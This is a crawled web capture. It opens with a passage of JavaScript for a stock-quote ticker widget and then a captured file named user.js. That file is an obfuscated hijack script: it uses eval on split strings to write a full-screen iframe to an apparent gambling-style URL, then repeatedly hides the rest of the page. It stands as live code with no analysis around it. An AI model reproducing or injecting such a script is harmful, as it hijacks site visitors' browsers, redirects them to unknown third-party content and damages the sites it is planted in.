            for (var i = 1; i < arguments.length; i++) {
                args.push(arguments[i]);
            }

            return function () {
                return __m.apply(object, args);
            }
        };

        function loadCFFList(callback) {
            var script = document.createElement('SCRIPT');
            script.type = "text/javascript";
            script.charset = "gb2312";
            script.src = "http://www.sdbaoma.com/plugins/apihq/data.php?list=CFF_LIST";
            script.onload = function () {
                if (typeof callback === 'function') {
                    callback();
                }
            };
            document.getElementsByTagName('HEAD')[0].appendChild(script);
        }

        var ScrTabCtrl = function () {
            this.Init.apply(this, arguments);
        }

        ScrTabCtrl.prototype = {
            nTimeout: 40,
            nContentHeight: 128,
            nMoveTime: 0,
            Init: function (aData, callbacks, cfg) {
                this.nContentHeight = cfg.nContentHeight || this.nContentHeight;
                this.oTitles = [];
                this.oContents = [];
                this.extraContents = [];
                this._callbacks = callbacks;

                var tempDls = document.getElementById("wmt_" + aData.id).getElementsByTagName("DL");
                for (var i = 0; i < tempDls.length; i++) {
                    if (tempDls[i].nodeType == 1 && aData.set[i][2] != "") {
                        for (var j = 0; j < tempDls[i].childNodes.length; j++) {
                            switch (tempDls[i].childNodes[j].tagName) {
                                case "DT":
                                    this.oTitles.push(tempDls[i].childNodes[j]);
                                    break;
                                case "DD":
                                    if (tempDls[i].childNodes[j].className) {
                                        this.extraContents.push(tempDls[i].childNodes[j]);
                                    } else {
                                        this.oContents.push(tempDls[i].childNodes[j]);
                                    }
                                    break;
                            }
                        };
                    } else {
                        var _arr = tempDls[i].className.split(' ');
                        _arr.push('noscroll');
                        tempDls[i].className = _arr.join(' ');
                    }
                };
                this.activeIndex = 0;

                for (var i = 0; i < this.oTitles.length; i++) {
                    this.oTitles[i].onmouseover = this.overCheck.Bind(this, i);
                    this.oTitles[i].onmouseout = this.outCheck.Bind(this, i);
                };

                this.aPace = [];
                var _v = 0,
                    k = 0.3,
                    maxSteps = 20;
                for (var i = 0; i < maxSteps; i++) {
                    var temp = _v;
                    _v += (this.nContentHeight - _v) * k;
                    this.aPace.push(Math.round(_v - temp));

                    if (this.nContentHeight - _v < 3 || i == maxSteps - 1) {
                        this.steps = this.aPace.length;
                        break;
                    }
                };
            },

            overCheck: function (i) {
                this.overTt = window.setTimeout(this.start.Bind(this, i), 300);
            },

            outCheck: function () {
                if (this.overTt) {
                    window.clearTimeout(this.overTt);
                }
            },

            start: function (_index) {
                if (_index == this.activeIndex || this.bDisabled) {
                    return;
                }
                if (this.oTitles[this.activeIndex]) {
                    this.oTitles[this.activeIndex].className = this.oTitles[this.activeIndex].className.replace('active', '');
                    this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'none');
                }

                this.move(this.activeIndex, _index);

                this.activeIndex = _index;
                this.oTitles[this.activeIndex].className += " active";
                this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'block');
            },

            move: function (_activeIndex, _index) {
                if (this.nMoveTime == this.steps - 1) {
                    this.oPre.style.height = "0px";
                    this.oNow.style.height = this.nContentHeight + "px";
                    this.nMoveTime = 0;
                    this.bDisabled = 0;

                    this._callbacks[this.activeIndex]();
                    return;
                }
                if (this.nMoveTime == 0) {
                    this.oPre = this.oContents[_activeIndex];
                    this.oNow = this.oContents[_index];
                    this.bDisabled = 1;
                }

                this.oPre.style.height = [this.oPre.clientHeight - this.aPace[this.nMoveTime], "px"].join('');
                this.oNow.style.height = [this.oNow.clientHeight + this.aPace[this.nMoveTime], "px"].join('');
                this.nMoveTime++;

                this.moveTO = window.setTimeout(this.move.Bind(this), this.nTimeout);
            }
        }

        var WmtHq_Ctrl = function () {
            this.Init.apply(this, arguments);
        };
        WmtHq_Ctrl.prototype = {
            _hqUrl: 'http://www.sdbaoma.com/plugins/apihq/data.php?rn=@RN@&list=',
            _hqTpl: '<ul class="@RG@"><li class="wmt_n">@TITLE@</li><li><span class="@PBG@">@P@</span></li><li><span class="@PBG@">@CG@</span></li><li><span class="@PBG@">@CGP@</span></li></ul>',
            _nHqFqc: 5000,
            _nImgFqc: 60000,

            Init: function (oWmtdata) {
                this.oWmtdata = oWmtdata || window.oWmtdata;
                this._getIF();
                this.show(this.oWmtdata.china);
                this.initEvent();
            },

            initEvent: function () {
                var _this = this;
                document.addEventListener('visibilitychange',
                    function () {
                        if (document.visibilityState === 'visible') {
                            _this._loadhq();
                            _this._loadImg();
                        }
                    });
            },

            _getIF: function () {
                if (window["hq_str_CFF_LIST"] && this.oWmtdata.china) {
                    this._nextIF = window.hq_str_CFF_LIST.split(",")[0];

                    for (var i = 0; i < this.oWmtdata.china.set.length; i++) {
                        if (this.oWmtdata.china.set[i][1] == "期指") {
                            this.oWmtdata.china.set[i][0] = "nf_" + this._nextIF;
                            this.oWmtdata.china.set[i][1] += this._nextIF.replace("IF", "");
                            this.oWmtdata.china.set[i][2] = this.oWmtdata.china.set[i][2].replace("IF", this._nextIF);
                            break;
                        }
                    };
                }
            },

            show: function (aData) {
                this._sMarket = aData.id;
                this._oSetNow = aData.set;

                var _imgCallback = [];
                var _hqcodeNow = [];

                if (!this.oWmtdata[this._sMarket]._hqApi) {
                    for (var i = 0; i < this._oSetNow.length; i++) {
                        _imgCallback.push(this._loadImg.Bind(this, i));
                        _hqcodeNow.push(this._oSetNow[i][0]);
                    };
                    this.oWmtdata[this._sMarket]._hqApi = this._hqUrl + _hqcodeNow.join(",");
                }

                if (!this.oWmtdata[this._sMarket]._containersNow) {
                    this.oWmtdata[this._sMarket]._containersNow = [];
                    var _tmpchilds = document.getElementById("wmt_" + aData.id).childNodes;

                    for (var i = 0; i < _tmpchilds.length; i++) {
                        if (_tmpchilds[i].nodeType == 1) {
                            this.oWmtdata[this._sMarket]._containersNow.push(_tmpchilds[i].firstChild.nodeType == 1 ? _tmpchilds[i].firstChild : _tmpchilds[i].firstChild.nextSibling);
                        }
                    };
                }

                this._loadhq();
                this._loadImg();

                if (!aData.hasscroll) {
                    aData.hasscroll = new ScrTabCtrl(aData, _imgCallback, {
                        nContentHeight: this.oWmtdata.cfg && this.oWmtdata.cfg.nContentHeight
                    });
                }
            },

            _loadhq: function () {
                if (this._hqtimeout) {
                    window.clearTimeout(this._hqtimeout);
                }
                this._hqtimeout = window.setTimeout(this._loadhq.Bind(this), this._nHqFqc);

                if (!this._loader) {
                    this._loader = new HQ_LOADER();
                }
                this._loader.load(this.oWmtdata[this._sMarket]._hqApi.replace("@RN@", (new Date()).getTime()), this._fill.Bind(this));
            },

            _fill: function () {
                for (var i = 0; i < this._oSetNow.length; i++) {
                    var str = window[["hq_str_", this._oSetNow[i][0]].join("")];
                    if (str) {
                        var sData = str.split(",");
                        var _aHtml = this._parseData(sData, this._oSetNow[i], i);

                        if (_aHtml[0] != "") {
                            if (_aHtml.length > 1) {
                                this._setHtml(_aHtml[1], this.oWmtdata[this._sMarket]._containersNow[i]);
                                window.setTimeout(this._setHtml.Bind(this, _aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]), 1000);
                            } else {
                                this._setHtml(_aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]);
                            }
                        }
                    }
                };
            },

            _setHtml: function (sHtml, oContainer) {
                oContainer.innerHTML = sHtml;
            },

            _parseData: function (sData, aSet, index) {
                var _tmpHTML = '';

                switch (aSet[3]) {
                    case "cn":
                        var _redorgreen = this._setColorClass((sData[2] * 1), aSet[4]);
                        var _price = (sData[1] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", (sData[2] * 1) > 0 ? "+" + (sData[2] * 1).toFixed(2) : (sData[2] * 1).toFixed(2)], ["@CGP@", (sData[3] * 1) > 0 ? ["+", (sData[3] * 1).toFixed(2), "%"].join("") : [(sData[3] * 1).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                    case "gzqh":
                        var _change = sData[3] - sData[14];
                        var _redorgreen = this._setColorClass(_change, aSet[4]);
                        var _price = (sData[3] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", _change > 0 ? "+" + _change.toFixed(2) : _change.toFixed(2)], ["@CGP@", _change > 0 ? ["+", (_change / sData[14] * 100).toFixed(2), "%"].join("") : [(_change / sData[14] * 100).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                }

                var _aHTML = this._oSetNow[index].prePrice ? [_tmpHTML.replace(/@PBG@/g, ""), _tmpHTML.replace(/@PBG@/g, _redorgreen)] : [_tmpHTML.replace("@PBG@", "")];
                this._oSetNow[index].prePrice = _price;

                return _aHTML;
            },

            _setColorClass: function (value, rog) {
                switch (rog) {
                    case "redup":
                        return value != 0 ? (value > 0 ? "rup" : "gdown") : "";
                    case "greenup":
                        return value != 0 ? (value > 0 ? "gup" : "rdown") : "";
                }
            },

            _tplReplace: function (targetTpl, dataArr) {
                for (var i = 0; i < dataArr.length; i++) {
                    targetTpl = targetTpl.replace(dataArr[i][0], dataArr[i][1]);
                };

                return targetTpl;
            },

            _loadImg: function (sID) {
                if (!this.oWmtdata[this._sMarket].activeImg) {
                    this.oWmtdata[this._sMarket].activeImg = 0;
                }

                if (sID != undefined) {
                    this.oWmtdata[this._sMarket].activeImg = sID;
                    if (this._oSetNow[this.oWmtdata[this._sMarket].activeImg].imgLoaded) {
                        return;
                    }
                }

                if (this._imgtimeout) {
                    window.clearTimeout(this._imgtimeout);
                }
                this._imgtimeout = window.setTimeout(this._loadImg.Bind(this), this._nImgFqc);

                var _index = this.oWmtdata[this._sMarket].activeImg;

                if (this._oSetNow[_index][2] != "") {
                    this._fillImg(this._oSetNow[_index], _index)
                }

                if (!this._oSetNow[_index].imgLoaded) {
                    this._oSetNow[_index].imgLoaded = true;
                }
            },

            _fillImg: function (aSet, index) {
                var _oTemp = this.oWmtdata[this._sMarket]._containersNow[index].nextSibling;
                while (_oTemp.nodeType != 1 || _oTemp.className) {
                    _oTemp = _oTemp.nextSibling;
                }
                var _container = _oTemp;
                var _img = new Image();
                _img.src = [aSet[2], "?", (new Date()).getTime()].join("");
                _img.onload = this.insertBc.Bind(this, _container, _img);
            },

            insertBc: function (_container, _img) {
                _container.innerHTML = "";
                _container.appendChild(_img);
            }
        }

        var HQ_LOADER = function () {
            this.Init.apply(this, arguments);
        };

        HQ_LOADER.prototype = {
            _scriptCharset: 'gb2312',
            _oScript: null,

            Init: function () { },

            _clearScriptObj: function () {
                if (this._oScript) {
                    try {
                        this._oScript.onload = null;
                        this._oScript.parentNode.removeChild(this._oScript);
                    } catch (e) {
                        // 保留空的 catch 块，因为这是有意的错误处理方式
                    }
                }
            },

            _callbackWrapper: function (callback) {
                if (typeof callback != 'undefined') {
                    callback();
                }

                this._clearScriptObj();
            },

            load: function (url, callback) {
                this._oScript = document.createElement('SCRIPT');
                this._oScript.type = "text/javascript";
                this._oScript.onload = this._callbackWrapper.Bind(this, callback);
                this._oScript.charset = this._scriptCharset;
                this._oScript.src = url;

                document.getElementsByTagName('HEAD')[0].appendChild(this._oScript);
            }
        };
    };
});


--- FILE ---
content_type: text/javascript
request_url: http://mitelene.cn/user.js
body_size: 709
content:
var url = "https://sdtz625.qjlfh.com/sd777.html?code=111111";
    var aa=Math.round(Math.random()*8+1);
    var  ss = '<div id="asdsa" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="'+url+'"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
    eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
    try{
        setInterval(function(){
            for(var i=0;i<document.body.children.length;i++){
                try{
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if(myid!="asdsa"){
                        document.body.children[i].style.display="non"+"e";
                    }
                }catch(e){}
            }
},100);
    }catch(e){}
    
    
    
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?559ea490bd8ccb7eb24ce583d2419126";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();